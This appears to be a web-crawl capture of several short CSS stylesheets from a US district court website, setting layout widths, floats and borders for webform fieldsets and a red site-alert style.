request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg
body_size: 448
content:
.webform-component--fieldset-2
{
    width:45%;
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg
body_size: 431
content:
.webform-component--fieldset-5
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg
body_size: 448
content:
.webform-component--fieldset-3
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg
body_size: 449
content:
.webform-component--fieldset-4
{
    width:45%; 
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg
body_size: 431
content:
.webform-component--fieldset-6
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css
body_size: 50
content:
.oho-site-alert-red{color:red;}
